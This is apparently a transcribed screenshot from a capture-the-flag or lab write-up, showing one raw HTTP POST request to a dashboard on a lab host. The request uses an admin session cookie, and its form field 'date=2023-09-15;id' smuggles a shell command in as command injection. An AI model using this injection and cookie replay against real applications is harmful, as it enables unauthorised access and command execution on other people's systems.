 1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id